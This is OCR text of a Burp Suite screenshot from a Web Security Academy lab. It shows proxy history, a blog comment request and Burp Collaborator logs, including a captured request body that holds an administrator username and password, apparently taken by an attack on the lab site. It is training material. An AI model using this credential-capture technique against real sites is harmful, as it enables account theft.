 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME
https://ac431f881f4c043b8... GET /resources/images/avatarDefault.svg 200 10018 XML
1968 https://portswigger.net GET /academy/labs/launch/08d9e37603cfe2ef7cf8a21c1... ✓ 302 1395 HTM
1969 https://ac631fdf1f3363678... GET / 200 5221 HTM
1974 https://ac631fdf1f3363678... GET /resources/js/labHeader.js 200 902 scrip
1978 https://ac631fdf1f3363678... GET /resources/images/blog.svg 200 7512 XML
1979 https://ac631fdf1f3363678... GET /resources/images/logoAcademy.svg 200 8951 XML
1982 https://ac631fdf1f3363678... GET /academyLabHeader 101 147
1983 https://ac631fdf1f3363678... GET /resources/images/ps-lab-notsolved.svg 200 955 XML
1985 https://ac631fdf1f3363678... GET /post?postId=2 ✓ 200 6941 HTM
1986 https://ac631fdf1f3363678... GET /resources/images/avatarDefault.svg 200 10018 XML
1987 https://ac631fdf1f3363678... GET /academyLabHeader 101 147
1988 https://ac631fdf1f3363678... POST /post/comment ✓ 302 128
1989 https://ac631fdf1f3363678... GET /post/comment/confirmation?postId=2 ✓ 200 2830 HTM
1990 https://ac631fdf1f3363678... GET /academyLabHeader 101 147
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /post/comment HTTP/1.1
2 Host: ac631fdf1f336367806e424400c500fe.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:81.0) Gecko/20100101 Firefox/81.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 113
9 Origin: https://ac631fdf1f336367806e424400c500fe.web-security-academy.net
10 Connection: close
11 Referer: https://ac631fdf1f336367806e424400c500fe.web-security-academy.net/post?postId=2
12 Cookie: session=8BNUsbpo7X1ahMPdOB4IjbEicZQBuM7I
13 Upgrade-Insecure-Requests: 1
14
15 csrf=jsDEpjZ3UPY3U6oxVAnyBOoIww5uM3jc&postId=2&comment=aaaa&name=aa&email=aa%40a.com&website=
https%3A%2F%2Faa.com
Search... 0 matches
Response
Raw Headers
Pretty Raw Rend
1 HTTP/1.1 302
2 Location: /pos
3 X-XSS-Protecti
4 Connection: cl
5 Content-Length
6
7
kalisa 0 matches
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. A
will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
7 2020-Oct-05 11:12:24 UTC HTTP b3fn3q08walelrfttkernhzem5swgl
8 2020-Oct-05 11:12:52 UTC HTTP b3fn3q08walelrfttkernhzem5swgl
9 2020-Oct-05 11:13:07 UTC HTTP b3fn3q08walelrfttkernhzem5swgl
10 2020-Oct-05 11:13:26 UTC HTTP b3fn3q08walelrfttkernhzem5swgl
11 2020-Oct-05 11:14:02 UTC HTTP b3fn3q08walelrfttkernhzem5swgl
12 2020-Oct-05 11:17:00 UTC HTTP m8vy815j1lqpq2k4yvj2ss4prgx8lx
13 2020-Oct-05 11:17:00 UTC DNS m8vy815j1lqpq2k4yvj2ss4prgx8lx
14 2020-Oct-05 11:17:00 UTC DNS m8vy815j1lqpq2k4yvj2ss4prgx8lx
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
Pretty Raw \n Actions
Safari/537.36
8 Content-Type: text/plain;charset=UTF-8
9 Accept: */*
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: no-cors
12 Referer: https://ac631fdf1f336367806e424400c500fe.web-security-academy.net/p
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US
15
16 administrator:buvuuzsod9rzlfhvlfz6
Search...